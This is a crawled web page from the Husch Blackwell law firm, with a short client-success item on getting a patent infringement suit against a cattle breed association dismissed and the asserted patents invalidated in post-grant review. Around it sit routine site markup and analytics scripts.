

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/clientsuccesses/breed-assocation-wins-post-grant-review
body_size: 6851
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Breed Association Wins Post-Grant Review | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/clientsuccesses/breed-assocation-wins-post-grant-review" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  name="description" content="Our team obtained dismissal of patent infringement suit and won post-grant review of the validity of patents. The first ever of its kind. Learn more here!" />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Breed Association Wins Post-Grant Review" />
<meta  property="og:description" content="Our team obtained dismissal of patent infringement suit and won post-grant review of the validity of patents. The first ever of its kind. Learn more here!" />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Breed Association Wins Post-Grant Review" />
<meta  name="twitter:description" content="Our team obtained dismissal of patent infringement suit and won post-grant review of the validity of patents. The first ever of its kind. Learn more here!" />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showclientresult_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/clientsuccesses/breed-assocation-wins-post-grant-review" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="DQFXrCZi6a7+v5bTTS8PypAF8N4Cz8cVcq+PY5drigUYCCr1Sq7N/7zUINbmqZK6Euqt95AgIfrAZu7s7cL5Okm5Mk3gpbuklhqCTPFmFD4=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11035BE3" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">                    
                    <h1>Breed Association Wins Post-Grant Review</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                 <div class='media-date'>October 10, 2016</div>
                 
                 
                
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Client Success</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fclientsuccesses%2fBreed-Assocation-Wins-Post-Grant-Review"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fclientsuccesses%2fBreed-Assocation-Wins-Post-Grant-Review"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fclientsuccesses%2fBreed-Assocation-Wins-Post-Grant-Review"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                  </div>
                  
                  <div class='media-body wb-content'><h3>Situation</h3>

<p>Our client, a cattle breed association, was sued for allegedly infringing several patents covering online systems used to generate relative market value of livestock based, in part, on genetic merit data. Our client was also accused of misappropriating certain information of the patent holder.</p>

<h3>Result</h3>

<p>We obtained a dismissal of the infringement lawsuit and then filed for and obtained post-grant review of the asserted patents with the U.S. Patent and Trademark Office&#39;s Patent Trial and Appeal Board (PTAB), the first ever granted under this new method of challenging the validity of patents. The PTAB ultimately invalidated all claims of the asserted patents.</p>

<p></p>
</div>

                

                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_michael-annis.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/mike-annis">Michael R. Annis</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/73471_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/dan-cohn">Daniel S. Cohn</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/80360_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/shannon-peters">Shannon D. Peters</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_summerlin-gene.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/gene-summerlin">Gene Summerlin</a></h4>
                           <div class="kc-title">Senior Counsel</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.139.107.140  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
